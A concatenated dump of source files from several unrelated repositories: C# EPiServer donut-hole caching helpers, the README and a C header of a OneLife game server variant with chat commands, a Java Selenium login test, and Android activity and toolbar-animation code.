public static readonly string CloseDisplayTag = "<!--CloseTagOpen-->(.*?)<!--CloseTagClose-->";
public static readonly string DonutTag = "<!--Donut#(.*?)#-->(.*?)<!--EndDonut-->";
public static readonly string DisplayTagSwap = ">(.*?)<";
private static readonly string TempCacheKey = "temp";
public static System.Web.Mvc.HtmlHelper CreateHtmlHelper(ControllerBase controller, TextWriter textWriter)
{
var viewContext = new ViewContext(
controller.ControllerContext,
new WebFormView(controller.ControllerContext, TempCacheKey),
controller.ViewData,
controller.TempData,
textWriter
);
return new HtmlHelper(viewContext, new ViewPage());
}
public static void RenderContentData(HtmlHelper html,
IContentData content,
string tag)
{
var templateResolver = ServiceLocator.Current.GetInstance<TemplateResolver>();
var templateModel = templateResolver.Resolve(
html.ViewContext.HttpContext,
content.GetOriginalType(),
content,
TemplateTypeCategories.MvcPartial,
tag);
var contentRenderer = ServiceLocator.Current.GetInstance<IContentRenderer>();
html.RenderContentData(
content,
true,
templateModel,
contentRenderer);
}
public static string GenerateUniqueCacheKey(ControllerContext filterContext)
{
if (filterContext.Controller.ControllerContext.RouteData.Values["currentContent"] == null)
{
var pageRouteHelper = ServiceLocator.Current.GetInstance<EPiServer.Web.Routing.PageRouteHelper>();
var currentPage = pageRouteHelper.Page;
var key = GenerateUniqueKey(currentPage);
return key;
}
var blockContentReference = filterContext.Controller
.ControllerContext
.RouteData
.Values["currentContent"] as IContent;
if (blockContentReference != null)
{
var key = GenerateUniqueKey(blockContentReference);
return key;
}
return null;
}
public static string CreateContentAreaDonutTag(TagBuilder tagBuilder,
string donutUniqueId,
string contentToRender)
{
var donutTagHtml = new StringBuilder();
var startTag = Regex.Replace(OpenDisplayTag,
DisplayTagSwap,
string.Format(">{0}<", tagBuilder.ToString(TagRenderMode.StartTag)));
var endTag = Regex.Replace(CloseDisplayTag,
DisplayTagSwap,
string.Format(">{0}<", tagBuilder.ToString(TagRenderMode.EndTag)));
donutTagHtml.Append(startTag);
donutTagHtml.Append(contentToRender);
donutTagHtml.Append(endTag);
var outputString = string.Format("<!--Donut#{0}#-->{1}<!--EndDonut-->", donutUniqueId, donutTagHtml.ToString());
return outputString;
}
public static string SerializeBlockContentReference(IContent content)
{
return JsonConvert.SerializeObject(content.ContentLink);
}
private static string GenerateUniqueKey(IContent content)
{
return string.Format("{0}:{1}:{2}:{3}", content.ContentLink.ID,
content.ContentLink.WorkID,
content.ContentLink.ProviderName,
content.Name);
}
}
}
<file_sep>/JonDJones.com.Core/Blocks/NestedDonutBlock.cs
using System;
using System.Collections.Generic;
using System.ComponentModel.DataAnnotations;
using System.Linq;
using System.Web;
using EPiServer.Core;
using EPiServer.DataAbstraction;
using EPiServer.DataAnnotations;
namespace JonDJones.com.Core.Blocks
{
[ContentType(DisplayName = "Nested Donut Block",
GUID = "e9b68cf4-8f65-4082-9163-c037c498b0b8",
Description = "Nested Donut Block")]
public class NestedDonutBlock : BlockData
{
}
}<file_sep>/packages/EPiServer.Forms.1.1.2.9000/readme.txt
EPiServer.Forms
Installation
============
Forms is released as a standard nuget package, please use Visual Studio Nuget console management and run
install-package Episerver.Forms
Please go to http://webhelp.episerver.com/15-5/EN/addons/episerver-forms/episerver-forms.htm for more topics targeted to editors and merchandisers/marketers, configuration and customization.<file_sep>/JonDJones.Com.DonutHoleCaching/EpiServerDonutHoleFiller.cs
using System.IO;
using System.Text.RegularExpressions;
using System.Web.Mvc;
using DevTrends.MvcDonutCaching;
using EPiServer;
using EPiServer.Core;
using EPiServer.Framework.Web;
using EPiServer.ServiceLocation;
using EPiServer.Web;
using EPiServer.Web.Mvc;
using EPiServer.Web.Mvc.Html;
using Newtonsoft.Json;
using System;
using EPiServer.DataAbstraction;
using System.Text;
namespace JonDJones.Com.DonutHoleCaching
{
public class EpiServerDonutHoleFiller : DonutHoleFiller
{
private static readonly Regex DonutHoleRegex = new Regex(EpiServerDonutHelper.DonutTag, RegexOptions.Compiled | RegexOptions.Singleline);
private static readonly Regex OpenTagRegex = new Regex(EpiServerDonutHelper.OpenDisplayTag,
RegexOptions.Compiled | RegexOptions.Singleline);
private static readonly Regex CloseTagRegex = new Regex(EpiServerDonutHelper.CloseDisplayTag,
RegexOptions.Compiled | RegexOptions.Singleline);
public EpiServerDonutHoleFiller(IActionSettingsSerialiser actionSettingsSerialiser)
: base(actionSettingsSerialiser)
{
}
public string ReplaceDonutHoleContent(string content, ControllerContext filterContext, OutputCacheOptions options)
{
if (filterContext.IsChildAction &&
(options & OutputCacheOptions.ReplaceDonutsInChildActions) != OutputCacheOptions.ReplaceDonutsInChildActions)
return content;
return DonutHoleRegex.Replace(content, match =>
{
var contentReference = JsonConvert.DeserializeObject<ContentReference>(match.Groups[1].Value);
if (contentReference == null)
return null;
var htmlToRenderWithoutDonutComment = new StringBuilder();
using (var stringWriter = new StringWriter())
{
var htmlHelper = EpiServerDonutHelper.CreateHtmlHelper(filterContext.Controller, stringWriter);
var repo = ServiceLocator.Current.GetInstance<IContentRepository>();
var epiContentToRender = repo.Get<IContent>(contentReference);
var openTag = OpenTagRegex.Match(match.Groups[1].ToString()).Groups[1].ToString();
if (!string.IsNullOrEmpty(openTag))
htmlToRenderWithoutDonutComment.Append(openTag);
EpiServerDonutHelper.RenderContentData(htmlHelper, epiContentToRender, string.Empty);
htmlToRenderWithoutDonutComment.Append(stringWriter.ToString());
var closeTag = CloseTagRegex.Match(match.Groups[1].ToString()).Groups[1].ToString();
if (!string.IsNullOrEmpty(closeTag))
htmlToRenderWithoutDonutComment.Append(closeTag);
}
return htmlToRenderWithoutDonutComment.ToString();
});
}
}
}<file_sep>/JonDJones.Com/Global.asax.cs
using System;
using System.Web.Mvc;
using System.Web.Routing;
using System.Web.UI.WebControls;
using System.Web.Http;
using EPiServer.Web.Routing;
using System.Collections.Generic;
using EPiServer.Core;
using EPiServer.Web.Routing.Segments;
using EPiServer;
using EPiServer.ServiceLocation;
using System.Web;
namespace JonDJones.Com
{
public class EPiServerApplication : EPiServer.Global
{
protected void Application_Start()
{
ViewEngines.Engines.Insert(0, new CustomViewEngine());
AreaRegistration.RegisterAllAreas();
}
protected override void RegisterRoutes(RouteCollection routes)
{
base.RegisterRoutes(routes);
}
public override string GetVaryByCustomString(HttpContext context, string arg)
{
if (arg == "MyKey")
{
object o = context.Application["MyGuid"];
if (o == null)
{
o = Guid.NewGuid();
context.Application["MyGuid"] = o;
}
return o.ToString();
}
return base.GetVaryByCustomString(context, arg);
}
}
}<file_sep>/JonDJones.Com/Controllers/Blocks/NestDonutBlockController.cs
using DevTrends.MvcDonutCaching;
using EPiServer.Framework.DataAnnotations;
using JonDJones.com.Core.Blocks;
using JonDJones.com.Core.Resources;
using JonDJones.com.Core.ViewModel.Blocks;
using JonDJones.Com.Controllers.Base;
using JonDJones.Com.DonutHoleCaching;
using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.Mvc;
namespace JonDJones.Com.Controllers.Blocks
{
public class NestDonutBlockController : BaseBlockController<NestedDonutBlock>
{
[ChildActionOnly, EpiServerDonutCache(Duration = 5)]
public override ActionResult Index(NestedDonutBlock currentBlock)
{
var displayTag = GetDisplayOptionTag();
return PartialView("Index",
new NestedDonutBlockViewModel(currentBlock,
EpiServerDependencies,
displayTag));
}
}
}<file_sep>/JonDJones.com.Core/Blocks/DonutTwoExampleBlock.cs
using System;
using System.Collections.Generic;
using System.ComponentModel.DataAnnotations;
using System.Linq;
using System.Web;
using EPiServer.Core;
using EPiServer.DataAbstraction;
using EPiServer.DataAnnotations;
namespace JonDJones.com.Core.Blocks
{
[ContentType(DisplayName = "Donut Two Example Block",
GUID = "dea37095-d991-4030-b3e0-d4a17475d06a",
Description = "Donut Two Example")]
public class DonutTwoExampleBlock : BlockData
{
}
}<file_sep>/JonDJones.Com.DonutHoleCaching/DonutContentRenderer.cs
using DevTrends.MvcDonutCaching;
using EPiServer;
using EPiServer.Core;
using EPiServer.Web;
using EPiServer.Web.Mvc;
using EPiServer.Web.Mvc.Html;
using Newtonsoft.Json;
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
using System.Web.Mvc;
namespace JonDJones.Com.DonutHoleCaching
{
public class DonutContentRenderer : ContentAreaRenderer
{
public DonutContentRenderer(IContentRenderer contentRenderer,
TemplateResolver templateResolver,
ContentFragmentAttributeAssembler attributeAssembler,
IContentRepository contentRepository,
DisplayOptions displayOptions)
: base(contentRenderer, templateResolver, attributeAssembler, contentRepository, displayOptions)
{
}
protected override void RenderContentAreaItem(
HtmlHelper htmlHelper,
ContentAreaItem contentAreaItem,
string templateTag,
string htmlTag,
string cssClass)
{
var content = contentAreaItem.GetContent(ContentRepository);
if (content == null)
return;
var serialisedContent = EpiServerDonutHelper.SerializeBlockContentReference(content);
using (var textWriter = new StringWriter())
{
var cutomHtmlHelper = EpiServerDonutHelper.CreateHtmlHelper(htmlHelper.ViewContext.Controller, textWriter);
EpiServerDonutHelper.RenderContentData(cutomHtmlHelper, content, string.Empty);
var tagBuilder = CreateContentAreaSeperatorHtmlTags(contentAreaItem, htmlTag, cssClass);
var epiServerHtml = EpiServerDonutHelper.CreateContentAreaDonutTag(tagBuilder, serialisedContent, textWriter.ToString());
htmlHelper.RenderXhtmlString(new XhtmlString(epiServerHtml));
}
}
private TagBuilder CreateContentAreaSeperatorHtmlTags(ContentAreaItem contentAreaItem, string htmlTag, string cssClass)
{
var tagBuilder = new TagBuilder(htmlTag);
AddNonEmptyCssClass(tagBuilder, cssClass);
BeforeRenderContentAreaItemStartTag(tagBuilder, contentAreaItem);
return tagBuilder;
}
}
}<file_sep>/JonDJones.com.Core/ViewModel/Pages/StartPageViewModel.cs
using EPiServer.Core;
using JonDJones.Com.Core.Pages;
using JonDJones.Com.Core;
using JonDJones.Com.Core.ViewModel.Base;
using System.Collections.Generic;
using System.Linq;
using System;
namespace JonDJones.Com.Core.ViewModel.Pages
{
public class StartPageViewModel : BaseViewModel<StartPage>
{
private readonly IEpiServerDependencies _epiServerDependencies;
private readonly StartPage _currentPage;
public StartPageViewModel(StartPage currentPage, IEpiServerDependencies epiServerDependencies)
: base(currentPage)
{
_epiServerDependencies = epiServerDependencies;
}
public string TheTime
{
get
{
return DateTime.Now.ToString("HH:mm:ss");
}
}
public bool Refreshed { get; set; }
}
}<file_sep>/JonDJones.com.Core/PropertyList/AwardProperty.cs
using EPiServer.Core;
using EPiServer.Framework.Serialization;
using EPiServer.PlugIn;
using EPiServer.ServiceLocation;
using JonDJones.com.Core.Entities;
using Newtonsoft.Json;
using System;
using System.Collections.Generic;
using System.Linq;
using System.Text;
using System.Threading.Tasks;
namespace JonDJones.com.Core.PropertyList
{
[PropertyDefinitionTypePlugIn]
public class AwardProperty : PropertyList<Award>
{
protected override Award ParseItem(string value)
{
return JsonConvert.DeserializeObject<Award>(value);
}
public override PropertyData ParseToObject(string value)
{
ParseToSelf(value);
return this;
}
}
}
| 0a99b6ae49f3d72a3e16c0b11fbde40be442d0e0 | [
"C#",
"Text"
] | 14 | C# | jondjones/JonDJones.Episerver.DonutCaching | debb9e02d9fd56a522d4e8e16ba1c43b52d8a39e | 35b6f4a1674c758a71617dedbf008caebadec67f | |
refs/heads/master | <repo_name>lfmoreno67/SeleniumWebDriver<file_sep>/com.prueba.webdriver/src/test/java/com/prueba/webdriver/Object.java
package com.prueba.webdriver;
import org.openqa.selenium.By;
import org.openqa.selenium.WebDriver;
import org.openqa.selenium.chrome.ChromeDriver;
import org.openqa.selenium.chrome.ChromeOptions;
public class Object {
private static WebDriver driver;
String path="./src/test/resources/Drivers/chromedriver.exe";
public Object(WebDriver driver) {
super();
this.driver = driver;
}
public WebDriver chromeinicio () {
ChromeOptions opt = new ChromeOptions();
opt.addArguments("--disable-notifications");
System.setProperty("webdriver.chrome.driver", path);
driver = new ChromeDriver(opt);
driver.manage().window().maximize();
return driver;
}
public void visit(String url) {
driver.get(url);
}
public void escribir(String mensaje,By locator) {
driver.findElement(locator).sendKeys(mensaje);
}
public void clic(By locator) {
driver.findElement(locator).click();
}
public void submit(By locator) {
driver.findElement(locator).submit();
}
public String estaEnPantalla(By locator) {
return driver.getTitle();
}
}
<file_sep>/com.prueba.webdriver/src/test/java/com/prueba/webdriver/LoginTest.java
package com.prueba.webdriver;
import org.openqa.selenium.WebDriver;
import org.testng.annotations.BeforeTest;
import org.testng.annotations.Test;
public class LoginTest {
private WebDriver driver;
Page pag = new Page(driver);
@BeforeTest
public void setup() {
pag = new Page(driver);
driver = pag.chromeinicio();
pag.visit("https://www.google.com");
}
@Test(priority=1)
public void Login() throws Exception {
pag.iniciarSesion();
}
}
| 8d10c5843c513de6aebd10a4ec2839cfe1911ff3 | [
"Java"
] | 2 | Java | lfmoreno67/SeleniumWebDriver | ece27f170d5a072e369a1b0ef744a29b9dd57bff | 6685739cb09bd9f025131a1162041c27bdeb816a | |
refs/heads/master | <repo_name>jsvana/quest_db<file_sep>/quest_db/level.py
from typing import Dict, List, NamedTuple, Optional
import requests
LevelNameType = str
PlayerNameType = str
LevelMetadata = Dict[str, Dict[str, int]]
def get_levels(player: PlayerNameType) -> Dict[LevelNameType, LevelMetadata]:
response = requests.get(f"https://www.ge-tracker.com/api/hiscore/{player}").json()
ret = {}
for skill, stats in response["data"]["stats"].items():
ret[skill] = {
"rank": int(stats["rank"]),
"exp": int(stats["exp"]),
"level": int(stats["level"]),
}
return ret
<file_sep>/quest_db/__main__.py
import argparse
import json
import logging
import pathlib
import re
import sys
from collections import deque
from typing import Any, Dict, List, NamedTuple
import requests
from bs4 import BeautifulSoup
from tabulate import tabulate
import mwparserfromhell
from .level import LevelNameType, get_levels
LOG = logging.getLogger(__name__)
LOG.setLevel(logging.INFO)
class DetailsNotFoundError(Exception):
pass
class TooManyDetailsFoundError(Exception):
pass
class TooManyAddedLevelsError(Exception):
pass
class NoRemainingParentsError(Exception):
pass
def parse_args():
parser = argparse.ArgumentParser()
parser.add_argument(
"--load-quest-data-from",
type=pathlib.Path,
help=(
"Location to load quest data from (if not provided, "
"data will be loaded from oldschool.runescape.wiki)"
),
)
parser.add_argument(
"--dump-quest-data-to",
type=pathlib.Path,
help=("Location to dump quest data to"),
)
parser.add_argument(
"--quests", nargs="+", metavar="QUEST_NAME", help="Only parse specific quests"
)
parser.add_argument("player", help="Player to query")
return parser.parse_args()
class Quest:
def __init__(
self,
number: float,
title: str,
slug: str,
difficulty: str,
length: str,
quest_points: int,
series: str,
) -> None:
self.number = number
self.title = title
self.slug = slug
self.difficulty = difficulty
self.length = length
self.quest_points = quest_points
self.series = series
self.__loaded = False
self._requirements: Dict[LevelNameType, int] = {}
@property
def requirements(self) -> Dict[LevelNameType, int]:
if not self.__loaded:
self._load()
return self._requirements
def _load(self) -> None:
if self.__loaded:
return
soup = BeautifulSoup(
requests.get(f"https://oldschool.runescape.wiki{self.slug}").text,
"html.parser",
)
for span in soup.find_all("span", class_="SkillClickPic"):
parent = span.find_parent("td")
if parent is None:
continue
text = span.get_text().strip().split("\xa0")[0]
if not text:
continue
self._requirements[span.find("a")["title"].lower()] = int(text)
self.__loaded = True
def _as_dict(self) -> Dict[str, Any]:
return {
"number": self.number,
"title": self.title,
"slug": self.slug,
"difficulty": self.difficulty,
"length": self.length,
"quest_points": self.quest_points,
"series": self.series,
}
class QuestDatabase:
def __init__(self, quest_data: List[Quest]) -> None:
self._quest_dict = {q.title: q for q in quest_data}
@property
def quests(self):
return self._quest_dict.values()
def quest_exists(self, title):
return title in self._quest_dict
@classmethod
def from_web(self) -> "QuestDatabase":
soup = BeautifulSoup(
requests.get("https://oldschool.runescape.wiki/w/Quests/List").text,
"html.parser",
)
all_quests: List[Quest] = []
for row in soup.find_all("tr"):
data_row = []
for i, cell in enumerate(row.find_all("td")):
text = cell.get_text().strip()
if i == 0:
text = float(text)
elif i == 4:
text = int(text)
data_row.append(text)
if i == 1:
data_row.append(cell.find("a").get("href"))
if len(data_row) != 7:
continue
all_quests.append(Quest(*data_row))
return QuestDatabase(all_quests)
@classmethod
def from_file(self, path: pathlib.Path) -> "QuestDatabase":
with path.open("r") as f:
json_quests = json.load(f)
quests: List[Quest] = []
for quest in json_quests:
quests.append(
Quest(
quest["number"],
quest["title"],
quest["slug"],
quest["difficulty"],
quest["length"],
quest["quest_points"],
quest["series"],
)
)
return QuestDatabase(quests)
def dump_to_file(self, path: pathlib.Path) -> None:
with path.open("w") as f:
json.dump([q._as_dict() for q in self.quests], f, sort_keys=True, indent=4)
class Requirement:
def __init__(self):
self.parent = None
self.dependencies = []
def add_dependency(self, dependency):
self.dependencies.append(dependency)
dependency.parent = self
@property
def _dependency_repr(self):
if not self.dependencies:
return ""
return ", " + ", ".join([str(d) for d in self.dependencies])
def __str__(self):
return self.__repr__()
class EmptyRequirement(Requirement):
pass
class UnknownRequirement(Requirement):
def __init__(self, text):
super().__init__()
self.text = text
def __repr__(self):
return f"UnknownRequirement({self.text})"
@property
def dot_repr(self):
return f'"{self.text}"'
class QuestRequirement(Requirement):
def __init__(self, name):
super().__init__()
self.name = name
def __repr__(self):
return f"QuestRequirement({self.name}{self._dependency_repr})"
@property
def dot_repr(self):
return f'"{self.name}"'
class SkillRequirement(Requirement):
def __init__(self, name, level):
super().__init__()
self.name = name
self.level = level
def __repr__(self):
return f"SkillRequirement({self.level} {self.name})"
@property
def dot_repr(self):
return f'"{self.level} {self.name}"'
def remove_empty_requirements(requirements):
if not requirements or not requirements.dependencies:
return requirements
queue = deque()
for dependency in requirements.dependencies:
queue.append(dependency)
paths = []
while queue:
dependency = queue.popleft()
for dep in dependency.dependencies:
if isinstance(dependency, EmptyRequirement):
dep.parent = dependency.parent
dep.parent.add_dependency(dep)
queue.append(dep)
if isinstance(dependency, EmptyRequirement):
dependency.parent.dependencies.remove(dependency)
dependency.parent = None
return requirements
def parse_requirements(
quest_db,
quest_name,
wiki_requirements: mwparserfromhell.wikicode.Wikicode,
base_requirement,
fetched_quests,
):
skills = []
root_requirement = find_quest(base_requirement, quest_name)
if root_requirement is None:
root_requirement = base_requirement
# Build list of quest names to fetch, pass in list of already fetched quests
quests_to_fetch = set()
requirement = root_requirement
last_req = None
last_level = 0
for part in str(wiki_requirements).strip().split("\n"):
part = part[1:]
full_len = len(part)
part = part.lstrip("*")
current_level = full_len - len(part)
if current_level > last_level:
if current_level - last_level > 1:
raise TooManyAddedLevelsError()
requirement = last_req
last_level = current_level
else:
while current_level < last_level:
if requirement is root_requirement or requirement.parent is None:
raise NoRemainingParentsError()
requirement = requirement.parent
last_level -= 1
if not any(p in part for p in {"{{", "[["}):
last_req = EmptyRequirement()
requirement.add_dependency(last_req)
continue
if "Skill clickpic" in part:
if part.startswith("{{"):
skill_parts = part.replace("{", "").replace("}", "").split("|")
last_req = SkillRequirement(
skill_parts[1], int(skill_parts[2].split(" ")[0])
)
else:
try:
space_parts = part.split(" ")
level = int(space_parts[0])
name = space_parts[2].split("|")[1].replace("}}", "")
last_req = SkillRequirement(name, level)
except Exception:
LOG.warning(f"Unable to determine skill for line: {part}")
continue
requirement.add_dependency(last_req)
continue
matches = re.findall(r"\[\[([^\]]+?)\]\]", part)
found_useful_thing = False
for match in matches:
if quest_db.quest_exists(match):
if match not in fetched_quests:
quests_to_fetch.add(match)
last_req = QuestRequirement(match)
found_useful_thing = True
requirement.add_dependency(last_req)
if not found_useful_thing:
last_req = UnknownRequirement(
part.lstrip("*").replace("[", "").replace("]", "")
)
requirement.add_dependency(last_req)
for quest in sorted(quests_to_fetch):
requirement_node = get_quest_requirements_and_merge(
quest_db, quest, base_requirement, fetched_quests
)
fetched_quests.add(quest)
return remove_empty_requirements(root_requirement)
def find_quest(requirements, quest_name):
if not requirements.dependencies and requirements.name != quest_name:
return None
queue = deque()
for dependency in requirements.dependencies:
queue.append(dependency)
paths = []
while queue:
dependency = queue.popleft()
if isinstance(dependency, QuestRequirement) and dependency.name == quest_name:
return dependency
for dep in dependency.dependencies:
queue.append(dep)
return None
def build_dot_repr(requirements):
quests = []
skills = []
initial_repr = requirements.dot_repr
if not requirements.dependencies:
return initial_repr
quests.append(initial_repr + ";")
queue = deque()
for dependency in requirements.dependencies:
queue.append(dependency)
paths = []
while queue:
dependency = queue.popleft()
dot_repr = dependency.dot_repr
if isinstance(dependency, QuestRequirement):
quests.append(dot_repr + ";")
elif isinstance(dependency, SkillRequirement):
skills.append(dot_repr + ";")
paths.append(f"{dependency.dot_repr} -> {dependency.parent.dot_repr};")
for dep in dependency.dependencies:
queue.append(dep)
lines = ["digraph {", " node[style=filled, fillcolor=darkslategray1];"]
lines.extend([" " + q for q in quests])
if skills:
lines.append(" node[style=filled, fillcolor=darkseagreen];")
lines.extend([" " + s for s in skills])
lines.append(" node[style=filled, fillcolor=white];")
lines.extend([" " + p for p in paths])
lines.append("}")
return "\n".join(lines)
def get_quest_requirements_and_merge(
quest_db, quest_name, requirements, fetched_quests
):
custom_agent = {"User-Agent": "quest-script", "From": "user@script"}
# Construct the parameters of the API query
parameters = {
"action": "parse",
"prop": "wikitext",
"format": "json",
"page": f"{quest_name}/Quick guide",
}
# Call the API using the custom user-agent and parameters
result = requests.get(
"https://oldschool.runescape.wiki/api.php",
headers=custom_agent,
params=parameters,
).json()
p = mwparserfromhell.parse(result["parse"]["wikitext"]["*"])
templates = p.filter_templates(matches="Quest details")
if not templates:
raise DetailsNotFoundError()
if len(templates) > 1:
raise TooManyDetailsFoundError()
template = templates[0]
try:
quest_requirements = template.get("requirements")
except ValueError:
fetched_quests.add(quest_name)
return QuestRequirement(quest_name)
return parse_requirements(
quest_db,
quest_name,
quest_requirements.value,
requirements,
fetched_quests=fetched_quests,
)
def get_quest_requirements(quest_db, quest_name):
requirements = get_quest_requirements_and_merge(
quest_db,
quest_name,
requirements=QuestRequirement(quest_name),
fetched_quests=set(),
)
print(build_dot_repr(requirements))
# print(find_quest(requirements, "Dream Mentor"))
def main():
args = parse_args()
# player_levels = get_levels(args.player)
if args.load_quest_data_from:
if not args.load_quest_data_from.is_file():
LOG.error(
f'Specified quest data file "{args.load_quest_data_from}" does not exist'
)
return 1
db = QuestDatabase.from_file(args.load_quest_data_from)
else:
db = QuestDatabase.from_web()
if args.dump_quest_data_to:
db.dump_to_file(args.dump_quest_data_to)
get_quest_requirements(db, args.quests[0])
return 0
for quest in db.quests:
if args.quests and quest.title not in args.quests:
continue
rows = []
for skill, requirement in quest.requirements.items():
level_data = player_levels.get(skill)
if level_data is None:
LOG.error(f'Unknown requirement "{skill}"')
continue
current_level = level_data["level"]
rows.append(
[
skill,
requirement,
current_level,
"yes" if current_level >= requirement else "no",
]
)
print(tabulate(rows, headers=["skill", "requirement", "current_level", "met"]))
return 0
if __name__ == "__main__":
sys.exit(main())
<file_sep>/quest_db/tree.py
from typing import Any
class Node:
def __init__(self, value):
self.value = value
self.children = []
def add_child(self, child):
self.children.append(child)
class Tree:
root: Node
<file_sep>/README.md
# quest_db
A script to check your Old-School RuneScape account's levels against specific quest requirements.
## Usage
$ python3 -m quest_db [--quests QUEST1[ QUEST2]] <player_name>
## Installation
$ pip install -r requirements.txt
## License
[MIT](LICENSE)
<file_sep>/requirements.txt
bs4==0.0.1
requests==2.11.0
| ff048e8ddf0839433d62427ed41565f0c0e5a577 | [
"Markdown",
"Python",
"Text"
] | 5 | Python | jsvana/quest_db | 5b5958ff837430a84acbe5fce78f3c050b814097 | 800117b42ca26c072c089ac0f3a722291931896d | |
refs/heads/master | <file_sep># OneLife
[](http://192.168.127.12:8891/job/OneHourOneLife/job/MoeLifeServer/)
OHOL MoeLife server
Add several useful commands, auto save death position and player will reborn on the last death position.
加入一些实用的指令,并且玩家会在上一次死亡位置重生。
transition改动:https://github.com/moeonelife/OneLifeData7
## Commands 指令
Get my position 查询坐标:.pos
Set warp 设置地标 .setwarp <warp>
Teleport to warp传送到地标: .warp <warp>
Delete warp 删除地标: .delwarp <warp>
Set my home 设置家 .sethome
Go back home 回家 .home
Get last place call teleport返回上一个地点 .back
Teleport randomly 随机传送 .tpr
Get my steel balance 查询钢余额 .bal
Make cheque 写支票 拿着白纸输入.chq <number>
Bank instruction: Holding steel click The Apocalypse to save, click The Apocalypse with empty item to withdraw, click with cheque to use cheque.
银行使用说明:拿着钢点天启存钢,空手点击取出,支票点天启兑换。
Create shop: standing one block above shop say .shop <type>(0:container sell 1:bare hand use 2:item use) <price>
创建商店 站在商店上面一格 .shop <type>(0:货架出售 1:空手使用 2:合成使用) <price>
Delete shop: standing one block above shop say .delshop
删除商店 站在商店上面一格 .delshop
Get my email 查询当前邮箱 .email
Get object id in current tile 查询当前格子物体id .id
Get obj id one tile below you 查询下面一格id .ids
Change Person Randomly 随机更换角色 .rpo
Choose specified person 选择指定id的角色 .chs <id>
## Operator Commands OP指令
Teleport to coordinate 坐标传送 .tp <x> <y>
Place object to coordinate 放置物体 .putp <x> <y> <id>
Place obj here 放置在当前位置 .put <id>
Place obj south 放置在下面一格 .puts <id>
Place floor here 在当前位置放置地板 .flr <id>
Place floor south 在下面一格放置地板 .flrs <id>
Force delete warp 删除地标 .delwarp <warp>
Force delete shop 删除商店 .delshop
Choose any object you want to be 变成任意物体 .chs <id>
Give me money 给自己前 .gmm <money>
Feed me 喂饱自己 .feed
Set my age 设置自己的年龄 .age <age>
Broadcast messages 广播消息 .bc <msg>
## Settings 配置
Ban list(list email here,player listed cannot USE) ban.ini 封禁列表(列入其中的玩家无法进行USE操作)
Operator list(email) ops.ini op列表,允许其使用op指令
<file_sep>
void initFoodLog();
void freeFoodLog(SimpleVector<WebRequest*>* globalWebRequests);
// to trigger hourly output
void stepFoodLog(SimpleVector<WebRequest*>* globalWebRequests, bool inForceOutput = false);
void logEating( SimpleVector<WebRequest*>* globalWebRequests, int inFoodID, int inFoodValue, double inEaterAge,
int inMapX, int inMapY );
| 101e8755e0810ea03ab29939fc2c04bb61690ef8 | [
"Markdown",
"C"
] | 2 | Markdown | moeonelife/OneLife | 0b3e84a74e1e34bbab5c4b0ff354fd4d823fc9a8 | 2e63bc3d46ce64d87249dc8dd91ef06410762d14 | |
refs/heads/master | <file_sep>package com.droidko.voltfeed.activities;
import android.content.Context;
import android.os.Bundle;
import android.support.v4.app.Fragment;
import android.support.v4.app.FragmentManager;
import android.support.v7.app.ActionBarActivity;
public abstract class VoltfeedActivity extends ActionBarActivity {
//Vars
protected Context mContext;
private FragmentManager mFragmentManager;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(layout());
mContext = this;
init();
setUi();
initFragments();
populate();
setListeners();
}
protected abstract void initFragments();
protected abstract int layout();
protected abstract void setUi();
protected abstract void setListeners();
protected abstract void populate();
protected abstract void init();
public FragmentManager getVoltfeedFragmentManager() {
if (mFragmentManager == null) mFragmentManager = super.getSupportFragmentManager();
return mFragmentManager;
}
public Context getContext() {
return mContext;
}
protected void replaceFragment(int resId, Fragment f) {
getVoltfeedFragmentManager()
.beginTransaction()
.replace(resId, f)
.commit();
}
protected void replaceFragment(int resId, Fragment f, String tag) {
getVoltfeedFragmentManager()
.beginTransaction()
.replace(resId, f, tag)
.commit();
}
public void addFragment(int resId, Fragment f) {
getVoltfeedFragmentManager()
.beginTransaction()
.add(resId, f)
.commit();
}
public void addFragment(int resId, Fragment f, String tag) {
getVoltfeedFragmentManager()
.beginTransaction()
.add(resId, f, tag)
.commit();
}
public void removeFragment(Fragment f) {
getVoltfeedFragmentManager()
.beginTransaction()
.remove(f)
.commit();
}
}
<file_sep>package com.droidko.voltfeed.ui;
import android.support.v7.widget.RecyclerView;
import android.support.v7.widget.Toolbar;
import android.widget.LinearLayout;
import com.droidko.voltfeed.ui.widget.SlidingTabs.SlidingTabLayout;
public class QuickReturnAnimation extends RecyclerView.OnScrollListener {
private LinearLayout mToolbarWrapper;
private Toolbar mToolbar;
private SlidingTabLayout mSlidingTabLayout;
public QuickReturnAnimation(LinearLayout toolbarWrapper,
Toolbar toolbar,
SlidingTabLayout slidingTabLayout) {
this.mToolbarWrapper = toolbarWrapper;
this.mToolbar = toolbar;
this.mSlidingTabLayout = slidingTabLayout;
}
@Override
public void onScrollStateChanged(RecyclerView recyclerView, int newState) {
super.onScrollStateChanged(recyclerView, newState);
if (newState == RecyclerView.SCROLL_STATE_IDLE) {
if (Math.abs(mToolbarWrapper.getTranslationY()) > mToolbar.getHeight()) {
hideToolbar();
} else {
showToolbar();
}
}
}
private void showToolbar() {
mToolbarWrapper
.animate()
.translationY(0)
.start();
}
private void hideToolbar() {
mToolbarWrapper
.animate()
.translationY(-mSlidingTabLayout.getBottom())
.start();
}
@Override
public void onScrolled(RecyclerView recyclerView, int dx, int dy) {
super.onScrolled(recyclerView, dx, dy);
scrollColoredViewParallax(dy);
if (dy > 0) {
hideToolbarBy(dy);
} else {
showToolbarBy(dy);
}
}
private void scrollColoredViewParallax(int dy) {
//Use this to create a Parallax effect with an image
//parallaxImage.setTranslationY(parallaxImage.getTranslationY() — dy / 3);
}
private void hideToolbarBy(int dy) {
if (cannotHideMoreToolbar(dy)) {
mToolbarWrapper.setTranslationY(-mSlidingTabLayout.getBottom());
} else {
mToolbarWrapper.setTranslationY(mToolbarWrapper.getTranslationY() - dy);
}
}
private boolean cannotHideMoreToolbar(int dy) {
return Math.abs(mToolbarWrapper.getTranslationY() - dy) > mSlidingTabLayout.getBottom();
}
private void showToolbarBy(int dy) {
if (cannotShowMoreToolbar(dy)) {
mToolbarWrapper.setTranslationY(0);
} else {
mToolbarWrapper.setTranslationY(mToolbarWrapper.getTranslationY() - dy);
}
}
private boolean cannotShowMoreToolbar(int dy) {
return (mToolbarWrapper.getTranslationY() - dy) > 0 ;
}
}
<file_sep>package com.droidko.voltfeed.utils;
import android.content.Context;
